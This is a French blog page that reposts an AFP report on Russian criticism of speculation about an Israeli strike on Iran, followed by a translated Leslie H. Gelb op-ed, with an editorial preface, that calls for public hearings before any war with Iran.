<p style="text-align: justify;">«<em>Les inventions</em>» concernant «<em>la possible fabrication par l’Iran d’armes nucléaires (…) font monter la tension et pourraient encourager les tentatives de recourir à des solutions militaires avec des conséquences catastrophiques</em>», a déclaré M. Oulianov à l’agence Interfax.</p>
<p style="text-align: justify;">Ces dernières semaines, les rumeurs sur une possible attaque israélienne contre des installations nucléaires iraniennes se sont amplifiées, alimentées par des déclarations de dirigeants israéliens et des éditoriaux dans les médias internationaux.</p>
<p style="text-align: justify;">Un spécialiste israélien du renseignement, Ronen Bergman, a affirmé il y a une semaine dans le New York Times qu’une telle attaque aurait lieu dès cette année.</p>
<h3 style="text-align: justify;">Plus tard ne doit pas être trop tard pour Israël</h3>
<p style="text-align: justify;">De son côté, le ministre israélien de la Défense, Ehud Barak, a provoqué l’émoi en souhaitant une opération contre Téhéran, sans préciser de date. «<em>Quiconque dit &lsquo;plus tard&rsquo; pourrait découvrir que &lsquo;plus tard&rsquo; est trop tard</em>», a-t-il affirmé.</p>
<p style="text-align: justify;">«<em>Le bruit et les inventions concernant les délais de la possible fabrication par Israël d’armes nucléaires (…) ont des objectifs politiques et de propagande qui sont loin d’être inoffensifs</em>», a souligné M. Oulianov, directeur du département de la sécurité et du désarmement du ministère russe des Affaires étrangères.</p>
<p style="text-align: justify;">Israël accuse depuis des années l’Iran, qu’il considère comme son principal ennemi, de vouloir se doter de l’arme nucléaire sous couvert d’un programme civil, ce que Téhéran dément.</p>
<p style="text-align: justify;">«<em>Dans nos évaluations, nous préférons nous baser sur les faits réels selon lesquels l’activité nucléaire de l’Iran est sous un strict contrôle de l’Agence internationale de l’énergie atomique (AIEA)</em>», a poursuivi le diplomate russe.</p>
<p style="text-align: justify;">La Russie, qui a jusqu’ici souscrit à quatre séries de sanctions du Conseil de sécurité contre l’Iran, a fait savoir tout comme la Chine qu’elle s’opposait à de nouvelles sanctions.</p>
<p style="text-align: justify;">Moscou estime que les sanctions européennes et américaines contre la République islamique ont pour but de faire échouer de nouveaux pourparlers internationaux sur le programme nucléaire iranien.</p>
<p style="text-align: right;"><strong>AFP</strong></p>
<p> </p>
<h1>Iran : réfléchir avant d’agir</h1>
<p style="text-align: justify;"><img decoding="async" loading="lazy" class="alignright" src="http://contreinfo.info/IMG/arton3181.jpg" alt="" width="147" height="205" />Vietnam, Irak, Afghanistan. Leslie H. Gelb, figure respectée des cercles diplomatiques de Washington rappelle les leçons chèrement apprises durant les dernières guerres américaines : « en dehors de ceux qui bénissent le son du canon où qu’il résonne, tout le monde entrevoyait rapidement la terrible vérité : les responsables gouvernementaux n’avaient que bien peu d’idées &#8211; voire aucune &#8211; sur ce qu’ils étaient en train de faire, sur ce qu’était réellement le pays envahi, ce qui pouvait ou non être accompli, et à quel coût. » Face à la récente poussée de fièvre guerrière contre l’Iran qui enflamme les Républicains, il réclame un débat public sur les enjeux et les risques d’une opération militaire dans le détroit d’Ormuz, et énumère les très nombreuses incertitudes qui pourraient provoquer une déflagration incontrôlable. &#8212; L’Iran est l’une des frontières possibles où les lignes de failles de plus en plus larges qui séparent le vieux monde &#8211; l’occident &#8211; des émergents, pourraient déclencher un conflit majeur, faute d’avoir pris conscience que le rapport de force n’est plus celui de l’immédiat après guerre froide. Les faucons de Washington croient toujours que la puissance de feu américaine suffira, gesticulations et démonstration de force aidant, à intimider le reste du monde. Mais le monde a changé. Les émergents ont acquis depuis la crise financière provoquée par le « centre » une confiance renforcée dans leurs destins, une certitude croissante que leur futur nécessitera de moins en moins de transiger avec d’anciennes puissances qui prétendaient régenter les usages du monde, mais se sont révélés incompétentes, et pire encore, nuisibles. L’Iran, qui nous est présenté comme le nouveau « méchant » du jour, est à l’intersection de cette différence d’interprétation, de ces lignes de force géopolitiques. Pour les non alignés, il représente l’exemple type d’une souveraineté bafouée par un occident qui s’arroge le droit de lui interdire l’accès aux technologies qui sont gages d’indépendance &#8211; à la maitrise du nucléaire civil. Pour la Chine, c’est un fournisseur d’une énergie primaire dont la sécurisation est aujourd’hui un enjeu stratégique. La mécompréhension de l’occident de cette nouvelle réalité qui se dessine &#8211; sa non reconnaissance, pour cause de surestimation aveuglante de son pouvoir et de sa légitimité &#8211; est dangereuse. Des conflits catastrophiques peuvent naître fortuitement en raison d’erreurs d’évaluation des forces en présence. Mais il y a plus : venant surdéterminer ces lignes de tensions, Israël, la dernière aventure coloniale occidentale, jusqu’à aujourd’hui incapable d’assumer une résolution pacifique des antagonismes, certes difficilement surmontables, résultant de sa situation initiale, mais aussi aujourd’hui du poids accru des interprétations de plus en plus littérales de la promesse biblique &#8211; tient aujourd’hui sur l’échiquier moyen oriental la place d’une pièce aux mouvements erratiques. Renforçant d’autant la dangerosité du moment, contre toute nécessité réellement vitale. Contre Info.</p>
<p style="text-align: justify;">Nous recommençons encore une fois ces choses abominables. Comme par le passé, nous laissons une bande de politiques ignorants, incapables de penser, et des experts en politique étrangère animés par un esprit partisan, définir des ultimatums en forme de « lignes rouges. » Comme par le passé, nous les laissons nous conduire à marche forcée vers la guerre. Cette fois, leur cible est l’Iran. Dieu sait si les dirigeants iraniens sont des gens peu fréquentables, capables d’actions dangereuses. Mais si nous avons appris au moins quelque chose, après nous être lancés dans les guerres du Vietnam, d’Irak et d’Afghanistan, c’est ceci : nous devons organiser une confrontation publique des rhétoriques guerrières avant, et non après le début du conflit.</p>
<p style="text-align: justify;">Bien sur, il existe des risques à agir de façon aussi raisonnable. Cela donne un signal d’hésitation, et même de faiblesse, à l’adversaire. Mais pour moi, le plus grand risque réside dans le fait de ne pas hésiter. Le véritable risque serait de ne pas examiner complètement et publiquement les justifications pour la guerre. A l’occasion de chaque conflit majeur durant les dernières décennies, l’opinion publique pensait que le gouvernement et les experts savaient de quoi ils parlaient et comprenaient ce qu’ils proposaient de faire. Puis, environ une année plus tard, ces certitudes s’effondraient. En dehors de ceux qui bénissent le son du canon où qu’il résonne, tout le monde entrevoyait rapidement la terrible vérité : les responsables gouvernementaux n’avaient que bien peu d’idées &#8211; voire aucune &#8211; sur ce qu’ils étaient en train de faire, sur ce qu’était réellement le pays envahi, et ce qui pouvait ou non être accompli, et à quel coût. Mais il est était alors trop tard. La vie si précieuse de nos soldats avait été sacrifiée, notre prestige amoindri. La politique et le patriotisme avaient prévalu sur la raison.</p>
<p style="text-align: justify;">Pour notre bien, nous ne devons pas autoriser ceci à nouveau. Organisons des sessions d’auditions parlementaires, qui soient approfondies et soigneusement préparées, afin d’entendre les arguments favorables ou opposés à une guerre avec l’Iran. Que ces sessions soient conduites par la Commission des affaires étrangères du Sénat, ou par une commission spéciale installée par le Président Obama. Menons ce travail consciencieusement et d’une façon systématique, tout particulièrement en raison de l’approche de l’élection présidentielle, avec ce qu’elle apporte de bêtise et de virulence. Oui, certes, je sais que cette forme de procès public est loin d’être parfaite, et n’apporte pas de vraie solution. Mais je ne vois aucun autre moyen de ralentir le suivisme passif qui nous est si familier sur le chemin de la guerre, et de contrer ses tambours major qui paradent en agitant les plans détaillant pourquoi la guerre doit être faite et comment elle pourra être gagnée. Les auditions publiques désorienteront sans doute nombre de gens, mais, démocratiquement, elle leurs donneront au moins la possibilité de forger leur jugement.</p>
<p style="text-align: justify;">Deux facteurs pourraient vraisemblablement déclencher une confrontation avec l’Iran : la menace de Téhéran de bloquer le détroit d’Ormuz, qui est une voie de navigation internationale, et ses actions incessantes en vue d’acquérir l’arme nucléaire.</p>
<p style="text-align: justify;">En apparence, la question d’Ormuz est refermée aussitôt qu’évoquée. Si Téhéran viole un principe fondamental des lois internationales et ferme une voie de navigation internationale, celle-ci doit être rouverte immédiatement par la force si nécessaire. C’est ma réaction instinctive. Mais, dès lors, une nouvelle question se pose. Pourquoi cette tâche incomberait-elle presqu’entièrement aux Etats-Unis ? Qu’en est-il des autres nations qui consomment le pétrole transitant par le détroit ? Combien de temps cela prendrait-il, pour rouvrir et maintenir libre le détroit, et à quel coût ? Faut-il attaquer des cibles terrestres pour y parvenir ? A quelle distance à l’intérieur des terres ? Qu’en serait-il des destructions des infrastructures économiques, et par-dessus tout, des victimes civiles ? Une telle opération militaire convaincrait-elle les iraniens qu’ils doivent acquérir l’arme nucléaire, ou les en dissuaderait-elle ? Une opération navale dans le détroit dirigée par les Etats-Unis faciliterait-elle pour Israël l’utilisation de cette couverture pour lancer une attaque massive contre les installations nucléaires iraniennes ? Cette attaque massive déclencherait-elle des représailles iraniennes à la fois contre Israël et les Etats-Unis ? Il n’existe aucune réponse simple et décisive à la plupart de ces questions. Bien sûr, en évoquant ces questions, certains plans américains pourraient être dévoilés, donnant un avantage à Téhéran. Néanmoins, le fait qu’elles soient posées donnerait aux Américains une vue plus claire sur ce vers quoi ils se dirigent, et de plus, cela obligerait le Congrès et l’exécutif à réfléchir plus intensément sur les actions qu’ils envisagent. Bien souvent, les gouvernements ne répondent pas aux questions les plus difficiles avant qu’ils n’y soient contraints, avant qu’il ne soit trop tard.</p>
<p style="text-align: right;"><em><strong>Leslie H. Gelb</strong> </em></p>
<p><em>Président émérite et Associé Senior au Council on Foreign Relations</em></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Ce contenu a été publié dans <a href="https://jmdinh.net/sujet/actualite-internationale" rel="category tag">Actualité internationale</a>, <a href="https://jmdinh.net/sujet/brics" rel="category tag">BRICS</a>, <a href="https://jmdinh.net/sujet/international/asie/chine" rel="category tag">Chine</a>, <a href="https://jmdinh.net/sujet/debat" rel="category tag">Débat</a>, <a href="https://jmdinh.net/sujet/international/amerique-du-nord/etats-unis-amerique-du-nord-international" rel="category tag">Etats-Unis</a>, <a href="https://jmdinh.net/sujet/geographie/geopolitique-geographie" rel="category tag">Géopolitique</a>, <a href="https://jmdinh.net/sujet/international" rel="category tag">international</a>, <a href="https://jmdinh.net/sujet/international/moyen-orient/iran" rel="category tag">Iran</a>, <a href="https://jmdinh.net/sujet/international/moyen-orient/israel-moyen-orient-international" rel="category tag">Israël</a>, <a href="https://jmdinh.net/sujet/politique" rel="category tag">Politique</a>, <a href="https://jmdinh.net/sujet/politique/politique-internationale" rel="category tag">Politique internationale</a>, <a href="https://jmdinh.net/sujet/russie" rel="category tag">Russie</a> par <a href="https://jmdinh.net/articles/author/jmdinh">admin</a>. Mettez-le en favori avec son <a href="https://jmdinh.net/articles/international/17054" title="Permalien vers Israël et les «conséquences catastrophiques» d&rsquo;une attaque de l&rsquo;Iran" rel="bookmark">permalien</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-17054 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
